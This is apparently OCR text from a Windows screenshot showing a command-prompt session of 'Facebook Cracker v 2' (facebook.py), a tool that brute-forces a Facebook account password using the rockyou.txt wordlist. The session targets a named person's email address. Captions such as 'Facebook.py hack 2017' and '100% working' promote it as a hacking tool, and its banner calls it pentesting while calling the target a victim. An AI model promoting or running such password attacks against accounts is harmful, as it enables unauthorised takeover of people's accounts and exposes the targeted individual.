 Recycle Bin
iTunes
Adobe Reader XI
Camtasia Studio 8
BitTorrent
League of Legends
Google Chrome
PowerISO
BlueStacks
iRoot
P5100XXD...
Odin307
Command Prompt - facebook.py
11 File(s) 3,738,941 bytes
12 Dir(s) 32,479,948,800 bytes free
C:\Python27>facebook.py
Note: - This tool can crack facebook account even if you don't have the email of your victim
# Hit CTRL+C to quit the program
# Use www.graph.facebook.com for more infos about your victim ^_^
# Enter |Email| |Phone number| |Profile ID number| |Username| : navan.strazak@yahoo.com
Enter the name of the password list file : rockyou.txt
+=========================================+
|..........Facebook Cracker v 2...........|
+-----------------------------------------+
|#Author: InfoSecHacker |
|#Contact: www.twitter.com/abhishekmani002|
|#Date: 23/10/2015 |
|#This tool is made for pentesting. |
|#Changing the Description of this tool |
|Won't made you the coder ^_^ !!! |
|#Respect Coderz ^_^ |
|#I take no responsibilities for the |
| use of this program ! |
+=========================================+
|..........Facebook Cracker v 2..
+-----------------------------------------+
[*] Account to crack : navan.strazak@yahoo.com
[*] Loaded : 42809 passwords
[*] Cracking, please wait ...
[*] trying 654321.. _
Facebook.py hack 2017
100% working
Ask me anything
3:00 PM
1/13/2017